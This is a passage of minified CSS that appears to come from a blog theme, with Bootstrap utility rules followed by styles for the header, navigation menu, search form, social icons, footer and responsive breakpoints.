(max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
body{font-size:14px;color:#777;line-height:1.4;background-color:#f7f7f7}
body p{line-height:1.6}
a{color:#e74c3c}
a:active,a:focus,a:hover{text-decoration:none;color:#50514f}
h1,h2,h3,h4,h5,h6{font-family:'Roboto Condensed',sans-serif}
video{width:100%!important;height:auto!important}
.btn-main{color:#fff;background-color:#e74c3c;padding:0 30px!important;line-height:49px}
.btn-main.active,.btn-main.active.focus,.btn-main.active:focus,.btn-main.active:hover,.btn-main.focus,.btn-main:active,.btn-main:active.focus,.btn-main:active:focus,.btn-main:active:hover,.btn-main:focus,.btn-main:hover,.open>.dropdown-toggle.btn-main,.open>.dropdown-toggle.btn-main.focus,.open>.dropdown-toggle.btn-main:focus,.open>.dropdown-toggle.btn-main:hover{color:#fff;background-color:#504f4c}
.btn-main.disabled,.btn-main.disabled.focus,.btn-main.disabled:focus,.btn-main.disabled:hover,.btn-main[disabled].focus,.btn-main[disabled]:focus,.btn-main[disabled]:hover,fieldset[disabled] .btn-main.focus,fieldset[disabled] .btn-main:focus,fieldset[disabled] .btn-main:hover{background-color:#ffcc29}
.btn-main .badge{color:#e74c3c;background-color:#fff}
.btn.btn-dashed{position:relative}
.btn.btn-dashed:after{position:absolute;top:4px;right:4px;content:" ";bottom:4px;left:4px;z-index:1;border:1px dashed rgba(255,255,255,.3);-webkit-transition:border-color ease .2s;-moz-transition:border-color ease .2s;-o-transition:border-color ease .2s;transition:border-color ease .2s}
.btn.btn-dashed:hover:after{border-color:rgba(255,255,255,.6)}
.btn{padding:0 20px;font-weight:700;height:50px;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-transition:background-color ease .2s;-moz-transition:background-color ease .2s;-o-transition:background-color ease .2s;transition:background-color ease .2s}
.btn-main.green{background-color:#9BC53D}
.btn-main.red{background-color:#E55934}
.btn-main.blue{background-color:#5BC0EB}
.btn-main.green:hover{background-color:#7D9E33}
.btn-main.red:hover{background-color:#BF4A2B}
.btn-main.blue:hover{background-color:#51A4C7}
.social-icons{font-size:0}
.social-icons a{color:#999;width:30px;display:inline-block;text-align:center;line-height:30px;font-size:14px;-webkit-transition:color ease .2s;-moz-transition:color ease .2s;-o-transition:color ease .2s;transition:color ease .2s}
.social-icons a:hover{color:#e74c3c}
.social-icons a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-icons a.facebook:before{content:"\f09a"}
.social-icons a.twitter:before{content:"\f099"}
.social-icons a.gplus:before{content:"\f0d5"}
.social-icons a.rss:before{content:"\f09e"}
.social-icons a.youtube:before{content:"\f167"}
.social-icons a.skype:before{content:"\f17e"}
.social-icons a.stumbleupon:before{content:"\f1a4"}
.social-icons a.tumblr:before{content:"\f173"}
.social-icons a.vine:before{content:"\f1ca"}
.social-icons a.stack-overflow:before{content:"\f16c"}
.social-icons a.linkedin:before{content:"\f0e1"}
.social-icons a.dribbble:before{content:"\f17d";font-weight:700}
.social-icons a.soundcloud:before{content:"\f1be"}
.social-icons a.behance:before{content:"\f1b4"}
.social-icons a.digg:before{content:"\f1a6"}
.social-icons a.instagram:before{content:"\f16d";font-weight:700}
.social-icons a.pinterest:before{content:"\f0d2"}
.social-icons a.delicious:before{content:"\f1a5"}
.social-icons a.codepen:before{content:"\f1cb"}
.social-icons a.vimeo:before{content:"\f27d"}
.fa-instagram:before,.fa-dribbble:before{font-weight:700}
.tooltip-inner{text-transform:capitalize}
#loading,.overflow-hidden{position:fixed;top:0;left:0;right:0}
.alert{border-radius:0}
.body-overlay.show-body-overlay{display:block;visibility:visible;opacity:1;filter:alpha(opacity=100)}
.body-overlay{top:0;right:0;left:0;background:rgba(0,0,0,.5);display:none;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s;content:" "}
.overflow-hidden{overflow:hidden;bottom:0}
#loading{margin:auto;bottom:0;z-index:999999999;background:#fff}
.cssload-thecube{top:45%;left:47%;margin-top:-20px;margin-left:-20px;position:absolute}
.loader{width:50px;height:50px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle}
.loader,.loader:before,.loader:after{animation:1s infinite ease-in-out}
.loader:before,.loader:after{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}
.loader-black{background-color:#333}
.loader-1{animation-name:loader1}
@keyframes loader1 {
from{transform:scale(0);opacity:1}
to{transform:scale(1);opacity:0}
}
.back-top-fixed.show-button{right:0}
.back-top-fixed{background:#e74c3c;right:-40px;width:40px;height:40px;line-height:40px;text-align:center;background:#e74c3c;cursor:pointer;font-size:10px;-webkit-transition:right ease .2s,background-color ease .2s;-moz-transition:right ease .2s,background-color ease .2s;-o-transition:right ease .2s,background-color ease .2s;transition:right ease .2s,background-color ease .2s;color:#fff;text-decoration:none}
.back-top-fixed,.body-overlay{position:fixed;z-index:20;bottom:0}
.back-top-fixed{background:#e74c3c}
.owl-carousel:hover .owl-controls .owl-buttons div:hover{background-color:#e74c3c;color:#fff}
body{color:#777;background-color:#f7f7f7}
a{color:#e74c3c}
a:focus,a:active,a:hover{color:#50514f}
.btn-main{background-color:#e74c3c}
.btn-main:focus,.btn-main.focus,.btn-main:hover,.btn-main:active,.btn-main.active,.open > .dropdown-toggle.btn-main,.btn-main:active:hover,.btn-main.active:hover,.open > .dropdown-toggle.btn-main:hover,.btn-main:active:focus,.btn-main.active:focus,.open > .dropdown-toggle.btn-main:focus,.btn-main:active.focus,.btn-main.active.focus,.open > .dropdown-toggle.btn-main.focus{background-color:#504f4c}
.btn-main.disabled,.btn-main.disabled:hover,.btn-main[disabled]:hover,fieldset[disabled] .btn-main:hover,.btn-main.disabled:focus,.btn-main[disabled]:focus,fieldset[disabled] .btn-main:focus,.btn-main.disabled.focus,.btn-main[disabled].focus,fieldset[disabled] .btn-main.focus{background-color:#ffcc29}
.btn-main .badge{color:#e74c3c}
.social-icons > a:hover{color:#e74c3c}
.nav-wrapper .nav-menu ul > li.active:hover > a,.nav-wrapper .nav-menu ul > li.active > a{background-color:#e74c3c}
.nav-wrapper .nav-menu ul > li:hover > a{color:#e74c3c}
.nav-wrapper .nav-menu ul > li > ul{background-color:#e74c3c}
.nav-wrapper .nav-menu ul > li > ul > li.active > a,.nav-wrapper .nav-menu ul > li > ul > li.active:hover > a,.nav-wrapper .nav-menu ul > li > ul > li:hover > a{background-color:#504f4c}
footer .footer-text{background-color:#e74c3c}
@media only screen and (max-width: 1200px) {
.nav-wrapper .nav-menu ul > li.active{border-bottom-color:#e74c3c}
}
@media only screen and (max-width: 900px) {
.wrapper.header-lg .nav-wrapper .nav-menu ul > li.active{border-bottom-color:#e74c3c}
}
.widget .widget-heading:after{background-color:#e74c3c}
.widget-social-icons > a:hover{color:#e74c3c}
.widget-tags > a:hover{background-color:#e74c3c}
.widget-list ul > li > a span{background-color:#e74c3c}
.widget-twitter ul > li:hover:before{color:#e74c3c}
.widget-comments ul > li .comment-heading .date{color:#e74c3c}
.widget-post-list.list-numbering ul > li:hover:before{color:#e74c3c}
.widget-tabs .nav-tabs > li.active > a,.widget-tabs .nav-tabs > li.active > a:hover,.widget-tabs .nav-tabs > li.active > a:focus{border-bottom-color:#e74c3c}
.category a:hover{color:#e74c3c}
.post-meta a:hover{color:#e74c3c}
.has-post-format:hover .featured-img:after{background-color:#e74c3c}
.content-inner .next-prev-post .next-post:before,.content-inner .next-prev-post .prev-post:before{background-color:#e74c3c}
.widget-about.post-author .social-icons a:hover{color:#e74c3c}
.page-heading:before{background-color:#e74c3c}
.archive-heading .subheading{color:#e74c3c}
.archive-heading.bold-bordered{-webkit-box-shadow:0 10px 0 0 #e74c3c;-moz-box-shadow:0 10px 0 0 #e74c3c;box-shadow:0 10px 0 0 #e74c3c}
.page-inner-content .heading-404 span{color:#e74c3c}
img{max-width:100%}
body.header-01-fixed{padding-top:110px}
body{font-family:Lato,sans-serif;font-size:14px;color:#777;background:#f7f7f7}
.clr{clear:both;float:none}
.wrapper{position:relative;min-height:100%}
.wrapper:after,.wrapper:before{display:table}
.wrapper:after{clear:both}
.wrapper.fixed-layout{padding-top:80px}
.wrapper.fixed-layout header{position:fixed;top:0;left:0;right:0;-webkit-transition:top ease .2s;-moz-transition:top ease .2s;-o-transition:top ease .2s;transition:top ease .2s}
.wrapper.fixed-layout header.scroll-up{top:-80px;-webkit-box-shadow:0 2px 10px 0 transparent;-moz-box-shadow:0 2px 10px 0 transparent;box-shadow:0 2px 10px 0 transparent}
.wrapper.fixed-layout.header-lg{padding-top:200px}
.wrapper.fixed-layout.header-lg header.header-shrink{top:-120px}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:135px}
.wrapper.fixed-layout.header-lg header.header-shrink.scroll-up{top:-200px}
.wrapper.fixed-layout.disable-scroll-up header.scroll-up{top:0;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}
.wrapper.fixed-layout.disable-scroll-up.header-lg header.header-shrink.scroll-up{top:-120px}
.wrapper.header-lg header{height:auto!important;padding:0!important}
.wrapper.header-lg header .header-content{text-align:center;float:none;display:block;width:100%;max-width:1200px;position:relative;margin:0 auto;padding:20px 15px;height:120px}
.wrapper.header-lg header .header-content .main-logo{float:none;padding:20px 0;margin-right:0;display:inline-block;position:relative;z-index:5}
.wrapper.header-lg header .header-content .main-logo.text-logo h1{font-size:36px}
.wrapper.header-lg header .header-content .icons-and-search{right:15px;padding-right:50px;left:15px;height:120px}
.wrapper.header-lg header .header-content .icons-and-search:after,.wrapper.header-lg header .header-content .icons-and-search:before{display:table;content:" "}
.wrapper.header-lg header .header-content .icons-and-search:after{clear:both}
.wrapper.header-lg header .header-content .icons-and-search .social-icons{float:left;margin:45px 45px 45px 0}
.wrapper.header-lg header .header-content .icons-and-search .search-form{top:35px;width:250px;-webkit-transition:top ease .2s;-moz-transition:top ease .2s;-o-transition:top ease .2s;transition:top ease .2s}
.wrapper.header-lg header .header-content .icons-and-search .search-form .btn-form{cursor:default}
.wrapper.header-lg header .header-content .icons-and-search .search-form .btn-form:after{background-color:transparent}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form{width:250px}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form .btn-form:after{content:"\f002"}
.wrapper.header-lg header .nav-wrapper{float:none;display:block;-webkit-box-shadow:inset 0 1px 0 0 rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 0 rgba(0,0,0,.05);box-shadow:inset 0 1px 0 0 rgba(0,0,0,.05)}
.wrapper.header-lg header .nav-wrapper .nav-menu{width:100%;max-width:1200px;position:relative;margin:0 auto;padding:0 8px}
header{background-color:#fff;display:block;padding:0 15px;position:relative;height:80px;z-index:20;-webkit-transition:box-shadow ease .2s;-moz-transition:box-shadow ease .2s;-o-transition:box-shadow ease .2s;transition:box-shadow ease .2s}
header:after,header:before{display:table;content:" "}
header:after{clear:both}
header.add-shadow{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}
header .collapse-nav-menu-btn{display:none}
header .header-content{float:left}
header .header-content:after,header .header-content:before{display:table;content:" "}
header .header-content:after{clear:both}
header .header-content .main-logo{float:left;padding:20px 0;margin-right:30px}
header .header-content .main-logo img{height:100px;margin-top:-30px}
header .header-content .main-logo h1,header .header-content .main-logo p{padding:0;margin:0;line-height:1}
header .header-content .main-logo h1{font-family:Droid Serif,cursive;margin-bottom:10px;font-size:40px;text-shadow:4px 4px rgba(0,0,0,.08);color:#e74c3c;max-width:555px}
header .header-content .main-logo p{font-style:italic;color:#cecece;font-family:'Droid Serif',serif;font-weight:400;font-size:12px;display:none}
header .header-content .main-logo.text-logo{height:80px}
header .header-content .main-logo.text-logo img{display:none}
header .header-content .main-logo.text-logo h1,header .header-content .main-logo.text-logo p{display:block}
header .header-content .main-logo.text-logo.without-description{padding:5px 0}
header .header-content .main-logo.text-logo.without-description h1{line-height:60px}
header .header-content .main-logo.text-logo.without-description p{display:none}
header .header-content .main-logo>a{-webkit-transition:color ease .4s;-moz-transition:color ease .4s;-o-transition:color ease .4s;transition:color ease .4s}
header .header-content .icons-and-search{position:absolute;right:15px;top:25px;padding-right:65px;height:80px;z-index:1}
header .header-content .icons-and-search .social-icons{margin:25px;-webkit-transition:opacity ease .2s;-moz-transition:opacity ease .2s;-o-transition:opacity ease .2s;transition:opacity ease .2s}
header .header-content .icons-and-search .social-icons.toggle-social-icons{opacity:0;filter:alpha(opacity=0)}
header .header-content .icons-and-search .search-form{position:absolute;z-index:2;right:0;top:15px;width:50px;height:50px;-webkit-transition:width ease .2s;-moz-transition:width ease .2s;-o-transition:width ease .2s;transition:width ease .2s}
header .header-content .icons-and-search .search-form .form-group{position:relative}
header .header-content .icons-and-search .search-form .form-group .form-control{border-color:#f4f4f4;background-color:#f4f4f4;-webkit-border-radius:25px;-moz-border-radius:25px;-o-border-radius:25px;border-radius:25px;-webkit-transition:background-color ease .15s,border-color ease .15s;-moz-transition:background-color ease .15s,border-color ease .15s;-o-transition:background-color ease .15s,border-color ease .15s;transition:background-color ease .15s,border-color ease .15s}
header .header-content .icons-and-search .search-form .form-group .form-control:focus{border-color:#ececec;background-color:#fff}
header .header-content .icons-and-search .search-form .form-group .btn-form{position:absolute;width:50px;height:50px;right:0;top:0;background-color:transparent;cursor:pointer}
header .header-content .icons-and-search .search-form .form-group .btn-form:after{position:absolute;content:"\f002";font-family:FontAwesome;width:50px;height:50px;line-height:50px;color:#999;right:0;top:0;text-align:center;background-color:#f4f4f4;-webkit-border-radius:25px;-moz-border-radius:25px;-o-border-radius:25px;border-radius:25px;-webkit-transition:background-color ease .2s;-moz-transition:background-color ease .2s;-o-transition:background-color ease .2s;transition:background-color ease .2s}
.nav-wrapper .nav-menu ul>li>a,.widget-twitter ul>li:before{-webkit-transition:color ease .2s;-moz-transition:color ease .2s;-o-transition:color ease .2s}
header .header-content .icons-and-search .search-form.toggle-search-form{width:320px}
header .header-content .icons-and-search .search-form.toggle-search-form .btn-form:after{content:"\f00d";background-color:transparent}
.material-icons{font-weight:400;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:liga;line-height:inherit}
header .nav-wrapper{float:left}
.nav-wrapper{height:80px;text-align:left}
.nav-wrapper .nav-menu ul{padding:0;margin:0;list-style:none;font-size:0}
.nav-wrapper .nav-menu ul>li{font-size:14px;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;display:inline-block}
.nav-wrapper .nav-menu ul>li>a{display:block;line-height:80px;padding:0 20px;color:#777;transition:color ease .2s}
.nav-wrapper .nav-menu ul>li.has-children{position:relative}
.nav-wrapper .nav-menu ul>li.has-children>a{position:relative;padding-right:30px}
.nav-wrapper .nav-menu ul>li.has-children>a:after{position:absolute;height:80px;width:10px;top:0;right:15px;content:"\f107";font-family:FontAwesome;color:rgba(119,119,119,.2)}
.nav-wrapper .nav-menu ul>li.active:hover>a,.nav-wrapper .nav-menu ul>li.active>a{background-color:#e74c3c;color:#fff}
.nav-wrapper .nav-menu ul>li.active.has-children>a:after,.nav-wrapper .nav-menu ul>li.active:hover.has-children>a:after{color:#fff}
.nav-wrapper .nav-menu ul>li:hover>a{color:#e74c3c}
.nav-wrapper .nav-menu ul>li:hover>ul{opacity:1;filter:alpha(opacity=100);visibility:visible;top:100%}
.nav-wrapper .nav-menu ul>li>ul{position:absolute;top:120%;width:225px;background-color:#e74c3c;left:0;z-index:2;-webkit-transition:opacity ease .5s,visibility ease .5s,top ease .3s;-moz-transition:opacity ease .5s,visibility ease .5s,top ease .3s;-o-transition:opacity ease .5s,visibility ease .5s,top ease .3s;transition:opacity ease .5s,visibility ease .5s,top ease .3s;opacity:0;filter:alpha(opacity=0);visibility:hidden}
.nav-wrapper .nav-menu ul>li>ul>li{font-family:Lato,sans-serif;text-transform:none;display:block}
.nav-wrapper .nav-menu ul>li>ul>li>a{line-height:40px;padding:0 20px;color:#fff;-webkit-transition:background-color ease .2s,color ease .2s;-moz-transition:background-color ease .2s,color ease .2s;-o-transition:background-color ease .2s,color ease .2s;transition:background-color ease .2s,color ease .2s}
.nav-wrapper .nav-menu ul>li>ul>li.active:hover>a,.nav-wrapper .nav-menu ul>li>ul>li.active>a,.nav-wrapper .nav-menu ul>li>ul>li:hover>a{background-color:#504f4c;color:#fff}
.sidebar,footer{background-color:#fff}
.nav-wrapper .nav-menu ul>li>ul>li.has-children>a:after{right:10px;height:40px;content:"\f105";color:#fff;font-size:12px}
.nav-wrapper .nav-menu ul>li>ul>li:hover>ul{top:0}
.nav-wrapper .nav-menu ul>li>ul>li>ul{left:100%;top:50%}
.content-wrapper{width:100%;max-width:1200px;margin:0 auto;padding:30px 0}
.content-wrapper .content,.sidebar{margin-bottom:40px}
.sidebar{padding:20px}
footer{text-align:center}
footer .footer-instagram .instagram-heading{background-color:#fff;padding:20px 0}
footer .footer-instagram .instagram-heading a{color:#e74c3c;border:1px solid #e74c3c;padding:5px 16px 4px;transition:all .2s ease-in;border-radius:20px;margin:0 8px}
footer .footer-instagram .instagram-heading a:hover{background:#e74c3c;color:#fff}
footer .footer-instagram .instagram-heading h4{text-transform:uppercase}
.instafeed .item{margi-right:0!important;width:auto;height:160px;position:relative;z-index:2;overflow:hidden;cursor:w-resize}
.instafeed .item img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:150%;height:auto;z-index:1;cursor:w-resize}
footer .footer-logo{padding:40px 0}
footer .footer-logo .logo{display:inline-block}
footer .footer-logo .logo img{height:90px}
footer .footer-logo .logo h1,footer .footer-logo .logo p{padding:0;margin:0;line-height:1;display:none}
footer .footer-logo .logo h1{font-family:Pacifico,cursive;margin-bottom:10px;font-size:30px;text-shadow:4px 4px rgba(0,0,0,.08)}
footer .footer-logo .logo p{font-style:italic;color:#cecece;font-family:'Droid Serif',serif;font-weight:400;font-size:12px}
.widget-twitter ul>li .date,footer .footer-text .footer-back-top,footer .footer-text .footer-menu li{font-family:'Roboto Condensed',sans-serif}
footer .footer-logo .logo.text-logo{height:auto}
footer .footer-logo .logo.text-logo img{display:none}
footer .footer-logo .logo.text-logo h1,footer .footer-logo .logo.text-logo p{display:block}
footer .footer-logo .logo.text-logo.without-description{padding:5px 0}
footer .footer-logo .logo.text-logo.without-description h1{line-height:60px}
footer .footer-logo .logo.text-logo.without-description p{display:none}
footer .footer-logo .logo>a{-webkit-transition:color ease .4s;-moz-transition:color ease .4s;-o-transition:color ease .4s;transition:color ease .4s}
footer .footer-logo .social-icons{margin-top:30px}
footer .footer-text{background-color:#e74c3c;color:#fff;padding:30px 0;height:80px;font-size:13px;position:relative;z-index:99}
footer .footer-text .footer-back-top{position:absolute;width:80px;height:80px;top:0;left:calc(50% - 40px);text-align:center;z-index:3;border-left:1px solid rgba(255,255,255,.2);border-right:1px solid rgba(255,255,255,.2);line-height:1.6;padding:15px 0;cursor:pointer;font-size:14px}
footer .footer-text a{color:#fff}
footer .footer-text a:hover{color:#fff;text-decoration:underline}
footer .footer-text .footer-copyright{padding:0;margin:0;text-align:left;line-height:1.4}
footer .footer-text .footer-menu{padding:0;margin:0;list-style:none;font-size:0;text-align:right}
footer .footer-text .footer-menu li{font-size:13px;display:inline-block;padding:0 15px;text-transform:uppercase}
@media only screen and (max-width: 1200px) {
.wrapper.header-lg header .collapse-nav-menu-btn{display:none}
.wrapper.header-lg .nav-wrapper{width:100%;position:relative;top:0;left:0;bottom:auto;overflow-x:visible;overflow-y:visible;background-color:transparent;height:auto;float:none;z-index:21;-webkit-overflow-scrolling:none;overflow-scrolling:none;-webkit-transition:left ease .2s;-moz-transition:left ease .2s;-o-transition:left ease .2s;transition:left ease .2s}
.wrapper.header-lg .nav-wrapper.collapse-nav-wrapper{left:0}
.wrapper.header-lg .nav-wrapper .nav-menu{width:100%;max-width:1200px;position:relative;margin:0 auto;padding:0 15px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li{display:inline-block;width:auto;border-bottom:none}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>a{line-height:80px;height:80px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li:hover>ul{display:block}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul{position:absolute;top:100%;width:225px;left:0}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li{font-family:Lato,sans-serif;width:225px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>a{line-height:40px;height:40px;padding:0 20px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li.has-children>a:after{right:10px;height:40px;content:"\f105";color:#fff;font-size:12px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul{left:100%;top:0}
header .header-content{margin-left:95px;float:none;display:block}
header .header-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);content:" ";z-index:10;display:none;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s}
header .header-overlay.toggle-header-overlay{display:block;visibility:visible;opacity:1;filter:alpha(opacity=100)}
header .collapse-nav-menu-btn{width:80px;height:80px;line-height:80px;text-align:center;border-right:1px solid rgba(0,0,0,.05);cursor:pointer;position:absolute;top:0;left:0;z-index:6;display:block}
.nav-wrapper{width:250px;position:fixed;top:0;left:-250px;bottom:0;overflow-y:auto;overflow-x:hidden;background-color:#fff;height:auto;float:none;z-index:21;-webkit-transition:left ease .2s;-moz-transition:left ease .2s;-o-transition:left ease .2s;transition:left ease .2s;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}
.nav-wrapper.collapse-nav-wrapper{left:0}
.nav-wrapper .nav-menu{width:auto;display:block}
.nav-wrapper .nav-menu ul>li{display:block;width:100%;border-bottom:1px solid rgba(0,0,0,.05)}
.nav-wrapper .nav-menu ul>li>a{line-height:60px;height:60px}
.nav-wrapper .nav-menu ul>li.active{border-bottom-color:#e74c3c}
.nav-wrapper .nav-menu ul>li:hover>ul{display:none}
.nav-wrapper .nav-menu ul>li>ul{position:relative;top:auto;left:auto;width:100%;display:none;visibility:visible;opacity:1;filter:alpha(opacity=100)}
.nav-wrapper .nav-menu ul>li>ul>li{border-bottom:none}
.nav-wrapper .nav-menu ul>li>ul>li>a{height:40px;padding-left:30px}
.nav-wrapper .nav-menu ul>li>ul>li>ul{left:auto;top:auto}
.nav-wrapper .nav-menu ul>li>ul>li>ul>li>a{padding-left:40px}
.nav-wrapper .nav-menu ul>li>ul>li>ul>li>ul>li>a{padding-left:55px}
.content-wrapper{padding:30px}
}
@media only screen and (max-width: 1024px) {
.wrapper{padding-top:80px}
.wrapper.fixed-layout header.scroll-up{top:0;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}
.wrapper.fixed-layout.header-lg{padding-top:200px}
.wrapper.fixed-layout.header-lg header{position:fixed}
.wrapper.fixed-layout.header-lg header.header-shrink{top:-120px}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:135px}
.wrapper.fixed-layout.header-lg header.header-shrink.scroll-up{top:-120px}
.wrapper.header-lg{padding-top:0}
.wrapper.header-lg header{position:static}
header{position:fixed;top:0;right:0;left:0}
footer .footer-text{height:auto;padding-top:0}
footer .footer-text .footer-back-top{position:relative;left:auto;margin:0 auto;display:block}
footer .footer-text .footer-back-top+.container-fluid{border-top:1px solid rgba(255,255,255,.2)}
footer .footer-text .footer-copyright,footer .footer-text .footer-menu{text-align:center;line-height:1.6;margin-bottom:15px;margin-top:30px}
footer .footer-text .footer-menu{margin:0}
}
@media only screen and (max-width: 900px) {
.wrapper.fixed-layout.header-lg,.wrapper.header-lg{padding-top:80px}
.wrapper.fixed-layout.header-lg header.header-shrink{top:0}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:15px}
.wrapper.fixed-layout.disable-scroll-up.header-lg header.header-shrink.scroll-up,.wrapper.fixed-layout.header-lg header.header-shrink.scroll-up{top:0}
.wrapper.header-lg header{height:80px;text-align:left;position:fixed;top:0;right:0;left:0}
.wrapper.header-lg header .header-content{margin-left:95px;float:none;display:block;width:auto;height:80px;padding:0 15px;text-align:left}
.wrapper.header-lg header .header-content .main-logo{float:left;padding:10px 0}
.wrapper.header-lg header .header-content .main-logo.text-logo h1{font-size:30px}
.wrapper.header-lg header .header-content .main-logo.text-logo.without-description{padding:5px 0}
.wrapper.header-lg header .header-content .icons-and-search{height:80px;right:15px;top:0;padding-right:65px;left:auto}
.wrapper.header-lg header .header-content .icons-and-search .social-icons{float:none;margin:25px;-webkit-transition:opacity ease .2s;-moz-transition:opacity ease .2s;-o-transition:opacity ease .2s;transition:opacity ease .2s}
.wrapper.header-lg header .header-content .icons-and-search .social-icons.toggle-social-icons{opacity:0;filter:alpha(opacity=0)}
.wrapper.header-lg header .header-content .icons-and-search .search-form{top:15px;width:50px;height:50px;-webkit-transition:width ease .2s;-moz-transition:width ease .2s;-o-transition:width ease .2s;transition:width ease .2s}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form{cursor:pointer}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form:after{background-color:#f4f4f4}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form{width:320px}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form .btn-form:after{content:"\f00d";background-color:transparent}
.wrapper.header-lg header .collapse-nav-menu-btn{display:block}
.wrapper.header-lg .nav-wrapper{width:250px;position:fixed;top:0;left:-250px;bottom:0;overflow-y:auto;overflow-x:hidden;background-color:#fff;height:auto;float:none;z-index:21;-webkit-transition:left ease .2s;-moz-transition:left ease .2s;-o-transition:left ease .2s;transition:left ease .2s;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}
.wrapper.header-lg .nav-wrapper.collapse-nav-wrapper{left:0}
.wrapper.header-lg .nav-wrapper .nav-menu{width:auto;padding:0!important;display:block}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li{display:block;width:100%;border-bottom:1px solid rgba(0,0,0,.05)}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>a{line-height:60px;height:60px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li.active{border-bottom-color:#e74c3c}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li:hover>ul{display:none}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul{position:relative;top:auto;left:auto;width:100%}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li{border-bottom:none;width:100%}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>a{height:40px;padding-left:30px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul{left:auto;top:auto}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul>li>a{padding-left:40px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul>li>ul>li>a{padding-left:55px}
}
@media only screen and (max-width: 800px) {
.wrapper.header-lg header .header-content,header .header-content{text-align:center;margin:0}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:0}
.wrapper.header-lg header .header-content .main-logo{float:none;margin-right:0;display:inline-block;position:relative;z-index:5}
.wrapper.header-lg header .header-content .icons-and-search{right:0;left:0;bottom:0}
.wrapper.header-lg header .header-content .icons-and-search .search-form{top:0;right:0;width:80px;height:80px}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form{background-color:transparent;cursor:pointer}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form:after{background-color:transparent}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form{width:100%;border-left:1px solid transparent}
header .collapse-nav-menu-btn{-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s}
header .collapse-nav-menu-btn.bring-to-back{z-index:1;visibility:hidden;opacity:0;filter:alpha(opacity=0)}
header .header-content .main-logo{float:none;margin-right:0;display:inline-block;position:relative;z-index:5;-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s}
